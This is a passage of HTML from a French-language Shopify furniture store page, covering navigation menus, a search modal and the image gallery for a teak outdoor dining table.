                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/fr/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-531145654357"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-531145654357"
          data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_1_c908ced5-d9d3-431c-8f3a-927932d0eb11.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145654357">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-531145687125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145687125"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_2_ed5b033e-1dc0-4371-b9e2-b728d9d52447.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
